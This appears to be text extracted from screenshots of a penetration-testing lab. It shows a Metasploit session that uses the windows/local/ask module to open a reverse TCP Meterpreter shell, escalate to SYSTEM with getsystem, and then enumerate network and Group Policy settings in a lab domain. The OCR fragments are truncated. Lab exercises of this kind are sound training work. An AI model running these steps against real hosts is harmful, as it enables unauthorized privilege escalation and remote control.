 [-] run: Interrupted
msf6 exploit(windows/local/ask) > run
[*] Started reverse TCP handler on 172.16.55.1:4444
[*] UAC is Enabled, checking level...
[*] The user will be prompted, wait for them to click 'Ok'
[*] Uploading nEEnjG.exe - 73802 bytes to the filesystem...
[*] Executing Command!
[*] Sending stage (175174 bytes) to 172.16.55.141
[*] Meterpreter session 3 opened (172.16.55.1:4444 -> 172.16.55.141:52027) at 2021-03-14 18:07:35 +0800
meterpreter > getsystem
...got system via technique 1 (Named Pipe Impersonation (In Memory/Admin)).
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter >
Firefox
以太网适配器 本地连
连接特定的 DNS
本地链接 IPv6 地
IPv4 地址 . . .
子网掩码 . . .
默认网关. . . .
隧道适配器 isatap.{
媒体状态 . . .
连接特定的 DNS
PS C:\Users\liukaif
god.org
Default Domain Policy
dev
Domain Controllers
组策略对象
Default Domain Controllers Pol
Default Domain Policy
WMI 筛选器
Starter GPO
站点
组策略建模
组策略结果